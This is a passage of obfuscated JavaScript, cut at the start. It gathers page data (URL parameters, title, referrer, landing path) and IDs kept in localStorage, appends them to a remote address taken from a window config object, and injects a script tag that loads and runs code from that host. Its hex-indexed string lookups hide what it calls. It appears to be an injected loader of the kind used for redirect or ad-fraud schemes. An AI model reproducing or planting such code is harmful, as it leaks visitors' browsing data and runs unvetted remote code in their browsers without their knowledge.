_0x4567cf=localStorage[_0xec8623(0x11b)](_0xec8623(0x110)),_0x343d78=localStorage[_0xec8623(0x11b)](_0xec8623(0x10f)),_0xc80b79=_0xec8623(0x124);_0xc80b79+='&'+decodeURIComponent(window[_0xec8623(0x10c)]['search'][_0xec8623(0x12a)]('?','')),_0xc80b79+=_0xec8623(0x119)+encodeURIComponent(document[_0xec8623(0x120)]),_0xc80b79+=_0xec8623(0x10d)+encodeURIComponent(document[_0xec8623(0x12f)]),_0xc80b79+='&landing_url='+encodeURIComponent(document[_0xec8623(0x10c)]['hostname']+document['location']['pathname']),_0xc80b79+=_0xec8623(0x11f)+encodeURIComponent(_0x4fcd5a),_0xc80b79+=_0xec8623(0x126)+encodeURIComponent(window[_0xec8623(0x11c)]['R_PATH']);typeof _0x4567cf!==_0xec8623(0x11a)&&_0x4567cf&&window[_0xec8623(0x11c)][_0xec8623(0x129)]&&(_0xc80b79+='&sub_id='+encodeURIComponent(_0x4567cf));typeof _0x343d78!==_0xec8623(0x11a)&&_0x343d78&&window[_0xec8623(0x11c)][_0xec8623(0x129)]&&(_0xc80b79+=_0xec8623(0x10e)+encodeURIComponent(_0x343d78));var _0x43d3a6=document[_0xec8623(0x12c)](_0xec8623(0x12b));_0x43d3a6[_0xec8623(0x10b)]=_0xec8623(0x128),_0x43d3a6['src']=window[_0xec8623(0x11c)][_0xec8623(0x113)]+_0xc80b79;var _0x1e960b=document[_0xec8623(0x123)](_0xec8623(0x12b))[0x0];_0x1e960b[_0xec8623(0x117)]['insertBefore'](_0x43d3a6,_0x1e960b);}()));